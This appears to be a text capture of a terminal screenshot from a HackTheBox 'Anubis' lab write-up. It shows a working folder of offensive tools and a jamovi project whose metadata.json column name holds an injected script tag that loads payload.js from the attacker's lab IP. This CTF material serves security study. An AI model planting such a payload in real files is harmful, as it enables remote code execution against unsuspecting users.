 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ ls
chisel capture.cap ConPtyShell.ps1 PS.ps1 rce_command.txt
Whatif certificate.csr hashNTLMv2 JS pwned.js Users.txt
❯ cd Whatif
❯ ls
'01 empty' META-INF data.bin index.html {} metadata.json Whatif.omv {} xdata.json
❯ cat metadata.json | jq | grep name
"name": "<script src=\"http://10.10.14.10/payload.js\"></script>",
"name": "Sepal.Width",
"name": "Petal.Length",
"name": "Petal.Width",
"name": "Species",
I did not change the script name ! : (
/ ~/Doc/HackTheBox/Windows/Anubis/content/Whatif /